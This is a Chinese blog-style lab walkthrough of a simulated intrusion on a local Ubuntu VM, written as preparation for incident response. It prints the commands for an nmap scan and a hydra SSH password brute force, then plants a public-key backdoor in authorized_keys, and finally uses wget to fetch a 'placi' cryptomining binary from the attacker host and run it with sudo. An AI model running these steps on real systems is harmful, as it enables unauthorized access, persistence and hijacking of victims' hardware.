本次实验主要是为了应急响应打基础,从攻击者的角度出发,知己知彼,百战不殆

一、环境搭建

Ubuntu 20 系统 IP地址: 192.168.226.138

二、模拟攻击



2.1 扫描端口

拿到目标IP首先使用nmap扫描,探测一下开放的端口

nmap -sS 192.168.226.138

发现目标系统的22号端口开发



2.2 暴力破解root密码

使用 hydra 工具爆破 ssh 登录密码

hydra.exe -l zyr -P pass.txt ssh://192.168.226.138





使用爆破出的密码成功登录目标系统





2.3 权限维持—ssh公钥免密

首先使用 xshell 生成公钥,参考链接:https://blog.csdn.net/weixin_40412037/article/details/118305343

公钥密码:123qwe



之后将生成的公钥 id_rsa_2048.pub 传到目靶机上

wget http://192.168.226.1/id_rsa_2048.pub



靶机上开启免密登录功能

ssh-keygen -t rsa

#执行完命令,一直回车就行



开启 ssh 免密登录之后,执行命令ls - al查看发现多了一个 .ssh隐藏文件



将 xhell 的公钥id_rsa_2048.pub 移动到 .ssh目录下

cat id_rsa_2048.pub >> authorized_keys

cd .ssh

接下来将 xhell 的公钥 id_rsa_2048.pub 追加到 authorized_keys 文件(首次默认没有这个文件)

cat id_rsa_2048.pub >> authorized_keys

之后使用 xshell 验证ssh免密登录,成功登录



2.4 植入 gpu 挖矿程序



将挖矿恶意程序传到靶机

placi 文件截图

wget http://192.168.226.1/placi

之后,使用root权限运行 placi 文件即可

sudo ./placi

至此,模拟实战结束,成功留了ssh公钥后门、GPU挖矿程序

837

837

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?